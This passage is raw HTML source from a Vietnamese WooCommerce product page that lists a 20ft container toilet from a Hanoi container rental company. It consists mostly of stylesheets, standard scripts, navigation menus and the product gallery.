3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://containerhanoi.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://containerhanoi.com.vn/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_style-css'  href='https://containerhanoi.com.vn/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/logo-showcase.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://containerhanoi.com.vn/wp-includes/css/dashicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmi-icons-css'  href='https://containerhanoi.com.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://containerhanoi.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://containerhanoi.com.vn/wp-json/wp/v2/product/1470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://containerhanoi.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://containerhanoi.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<meta name="generator" content="WooCommerce 6.6.1" />
<link rel='shortlink' href='https://containerhanoi.com.vn/?p=1470' />
<link rel="alternate" type="application/json+oembed" href="https://containerhanoi.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontainerhanoi.com.vn%2Fsan-pham%2Fcontainer-toilet-20ft%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://containerhanoi.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontainerhanoi.com.vn%2Fsan-pham%2Fcontainer-toilet-20ft%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.15" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2Q399LZ');</script>
<!-- End Google Tag Manager --><link rel="shortcut icon" href="https://containerhanoi.com.vn/wp-content/uploads/2019/12/logo.png" type="image/x-icon" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; }
</style>
			<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 48em) {.sologan-banner {display:none;}}
.quick-alo-phone {top:70% !important}
@media (max-width: 575.98px)
{body .site-header .woocommerce-product-search {
    width: 150px;
	}}		</style>
		</head>
<body data-rsssl=1 class="product-template-default single single-product postid-1470 custom-background theme-xaydungtienthanh woocommerce woocommerce-page woocommerce-no-js sidebar-content" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    <nav id="mobilenav">
        <div class="toplg">
            <h3>MENU</h3>
        </div>
        <div class="menu-top-menu-container"><ul id="menu-main" class="mobile-menu"><li id="menu-item-6" class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://containerhanoi.com.vn">Trang chủ</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://containerhanoi.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1174"><a href="https://containerhanoi.com.vn/danh-muc/danh-muc-san-pham/">Danh mục sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://containerhanoi.com.vn/danh-muc/container-van-phong/">Container văn phòng</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1364"><a href="https://containerhanoi.com.vn/danh-muc/container-cafe-ban-hang/">Container Cafe &#8211; Homestay</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1668"><a href="https://containerhanoi.com.vn/danh-muc/container-nha-ve-sinh/">Container nhà vệ sinh</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://containerhanoi.com.vn/danh-muc/container-kho/">Container kho</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://containerhanoi.com.vn/danh-muc/container-cai-tao-theo-yeu-cau/">Container cải tạo theo yêu cầu</a></li>
</ul>
</li>
<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://containerhanoi.com.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173"><a href="https://containerhanoi.com.vn/category/dich-vu/">Dịch Vụ</a></li>
<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://containerhanoi.com.vn/lien-he/">Liên hệ</a></li>
</ul></div>    </nav>
    <div id="page" class="site">
	<header id="masthead" class="site-header logo-center" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<!-- Start Menu Mobile -->
		<div class="navbar">
			<a id="showmenu" class="">
				<span class="hamburger hamburger--collapse">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
				</span>
			</a>
		</div>
		<!-- End Menu Mobile -->
				<div class="container">
			<div class="site-branding">
									<p class="site-title"><a href="https://containerhanoi.com.vn/" rel="home">Cho thuê container văn phòng, container kho giá rẻ tại miền bắc</a></p>
									<p class="site-description">Container Hà Nội</p>
							</div><!-- .site-branding -->
			<div class="header-content">
				<div class="logo">
					<a href="https://containerhanoi.com.vn"><img src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/logo.png"></a>				</div>
				<div class="search_form">
					<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><li><i class="fas fa-phone-alt"></i>Hotline: <strong>07 666 666 99</strong></li></div></section><section id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://containerhanoi.com.vn/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm sản phẩm&hellip;" value="" name="s" />
	<button type="submit" value="Tìm kiếm">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section>				</div>
				<h2 class="titlte-banner">CÔNG TY CỔ PHẦN CONTAINER HÀ NỘI</h2>
				<div class="sologan-banner">Địa chỉ: Đầu Phố Sa Đôi (Giáp Đại lộ Thăng Long), Mễ Trì, Từ Liêm, Hà Nội</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://containerhanoi.com.vn">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://containerhanoi.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1174"><a href="https://containerhanoi.com.vn/danh-muc/danh-muc-san-pham/">Danh mục sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://containerhanoi.com.vn/danh-muc/container-van-phong/">Container văn phòng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1364"><a href="https://containerhanoi.com.vn/danh-muc/container-cafe-ban-hang/">Container Cafe &#8211; Homestay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1668"><a href="https://containerhanoi.com.vn/danh-muc/container-nha-ve-sinh/">Container nhà vệ sinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://containerhanoi.com.vn/danh-muc/container-kho/">Container kho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://containerhanoi.com.vn/danh-muc/container-cai-tao-theo-yeu-cau/">Container cải tạo theo yêu cầu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://containerhanoi.com.vn/category/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173"><a href="https://containerhanoi.com.vn/category/dich-vu/">Dịch Vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://containerhanoi.com.vn/lien-he/">Liên hệ</a></li>
</ul></div>		</div>
	</nav><!-- #site-navigation -->
		<div id="content" class="site-content">

		<div class="container"><div class="breadcrumb"><span><span><a href="https://containerhanoi.com.vn/">Trang chủ</a> » <span><a href="https://containerhanoi.com.vn/san-pham/">Sản phẩm</a> » <span class="breadcrumb_last" aria-current="page">Container toilet 20ft</span></span></span></span></div></div>		<div class="container">
			
	<div class="content-sidebar-wrap"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://containerhanoi.com.vn">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://containerhanoi.com.vn/san-pham/">Sản phẩm</a>&nbsp;&#47;&nbsp;<a href="https://containerhanoi.com.vn/danh-muc/danh-muc-san-pham/">Danh mục sản phẩm</a>&nbsp;&#47;&nbsp;Container toilet 20ft</nav>
		
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-1470" class="post-1470 product type-product status-publish has-post-thumbnail product_cat-danh-muc-san-pham product_tag-container-lam-nha-ve-sinh product_tag-container-nha-ve-sinh-6m product_tag-container-toilet-20ft first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940-100x100.jpg" data-thumb-alt="container toilet 20ft" class="woocommerce-product-gallery__image"><a href="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940.jpg"><img width="600" height="497" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940-600x497.jpg" class="wp-post-image" alt="container toilet 20ft" loading="lazy" title="IMG_1272" data-caption="" data-src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940.jpg" data-large_image="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940.jpg" data-large_image_width="640" data-large_image_height="530" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940-600x497.jpg 600w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940-300x248.jpg 300w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940-100x100.jpg" data-thumb-alt="container toilet 20ft" class="woocommerce-product-gallery__image"><a href="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940.jpg"><img width="600" height="497" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940-600x497.jpg" class="" alt="container toilet 20ft" loading="lazy" title="IMG_1272" data-caption="" data-src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940.jpg" data-large_image="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940.jpg" data-large_image_width="640" data-large_image_height="530" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940-600x497.jpg 600w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940-300x248.jpg 300w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Container toilet 20ft</h1><p class="price">Liên hệ</p>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e482b2e67c850b"></script>
	<div class="addthis_inline_share_toolbox_4524"></div>
	
	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Mô tả</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2 class="woocommerce-description-title">Mô tả</h2>

<p><img class="size-full wp-image-1311 aligncenter" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940.jpg" alt="container toilet 20ft " width="640" height="530" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940.jpg 640w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940-300x248.jpg 300w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_1272-e1578888745940-600x497.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></p>
			</div>
			</div>


	        <section class="related">
	        <h2 class="heading-related"><span>Sản phẩm liên quan</span></h2>
	        <ul class="owl-carousel list-products" data-item="3" data-margin="30" data-md="2" data-sm="2" data-xs="1" data-mb="1" data-dots="false" data-nav="true">
				
					<li class="col-md-4 col-sm-6 col-6 post-1236 product type-product status-publish has-post-thumbnail product_cat-container-cafe-ban-hang product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
	<div class="wrap-product">
		<div class="image-product"><a class="img hover-zoom"  href="https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-08/" title="Container cafe bán hàng 08"><img width="300" height="235" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/càee-300x235.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/càee-300x235.jpg 300w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/càee.jpg 564w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="Container cafe bán hàng 08" 
	href=" https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-08/ ">Container cafe bán hàng 08</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>

				
					<li class="col-md-4 col-sm-6 col-6 post-1232 product type-product status-publish has-post-thumbnail product_cat-container-cafe-ban-hang product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
	<div class="wrap-product">
